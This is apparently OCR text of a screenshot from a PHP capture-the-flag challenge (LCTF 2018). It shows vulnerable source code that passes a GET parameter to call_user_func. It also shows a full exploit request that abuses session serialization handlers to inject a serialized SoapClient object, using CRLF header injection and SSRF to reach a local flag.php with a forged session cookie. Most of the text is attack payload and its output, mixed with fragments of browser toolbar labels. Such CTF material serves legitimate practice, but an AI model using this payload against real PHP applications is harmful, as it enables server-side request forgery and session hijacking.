 <?php
highlight_file(__FILE__);
$b = 'implode';
call_user_func($_GET['f'], $_POST);
session_start();
if (isset($_GET['name'])) {
$_SESSION['name'] = $_GET['name'];
}
var_dump($_SESSION);
$a = array(reset($_SESSION), 'welcome_to_the_lctf2018');
call_user_func($b, $a);
?> array(1) { ["name"]=> string(195) "|O:10:"SoapClient":4:{s:3:"uri";s:3:"123";s:8:"location";s:25:"http://127.0.0.1/flag.php";s:11:"_user_agent";s:52:"John Cookie:
PHPSESSID=eu55lkml6t447pr8n10o6a49a6 ";s:13:"_soap_version";i:1;}" }
Elements Console Sources Network Performance Memory Security Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://139c586f-1f5f-4dde-9795-d50092077efb.node3.buuoj.cn/?
f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri%22%3Bs%3A3%3A%22123%22%3Bs%3A8%3A%22location%22%3Bs%3A25%3
A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user_agent%22%3Bs%3A52%3A%22John%0D%0ACookie%3A+PHPSESSID%3Deu55lkml6t447pr8
n10o6a49a6%0D%0A%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D
Enable
POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
serialize_handler=php_serialize